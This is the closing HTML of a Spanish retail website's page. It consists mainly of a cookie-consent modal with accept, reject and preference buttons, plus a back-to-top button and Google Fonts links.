                                                                        <span>yt-remote-session-name</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/technologies/cookies">	youtube.com</a></span>
                                                                    </td>
                                                                    <td label="Objetivo">
                                                                        <span>Registra las preferencias del reproductor de vídeo del usuario al ver vídeos incrustados de YouTube.</span>
                                                                    </td>
                                                                    <td label="Expiración">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>
                        </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">

                                <div class="first-layer">
                                    <div class="row">
                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                <span class="cookiesplus-accept-label">Aceptar</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject"
                                                style="">
                                                                                                <span class="cookiesplus-reject-label">Rechazar cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                                class="cookiesplus-btn cookiesplus-more-information">
                                                                                        Configurar
                                        </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                                                                            <div class="float-xs-right">
                                                    <a href="https://inhogar.net/content/politica-de-cookies"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Política de privacidad y cookies
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                <div class="second-layer">
                                    <div class="row">
                                        <div class="col-xs-12  col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                <span class="cookiesplus-accept-all-label">Aceptar todas las cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject">
                                                                                                <span class="cookiesplus-reject-all-label">Rechazar todas las cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.save();"
                                                class="cookiesplus-btn cookiesplus-save cookiesplus-accept-selected">
                                                                                                Guardar mis preferencias
                                            </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                            <div class="float-xs-left">
                                                <span id="cookiesplus-back" onclick="cookieGdpr.displayModal(); return false;">← Atrás</span>
                                            </div>

                                                                                            <div class="float-xs-right">
                                                    <a href="https://inhogar.net/content/politica-de-cookies"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Política de privacidad y cookies
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        
                        
                                                    <div class="cookiesplus-consent-hash text-small col-xs-12 text-xs-right"
                                 style="display:none;">
                                <span>
                                    <strong>Identificación de consentimiento:</strong>
                                    <a  target="_blank"
                                        rel="nofollow noopener noreferrer"
                                        title="Descargar consentimiento">
                                    </a>
                                </span>
                            </div>
                                            </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenido no disponible
        </div>

    </div>
</div>


<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900"
              media="print" onload="this.media='all'" />

        




</body>

</html>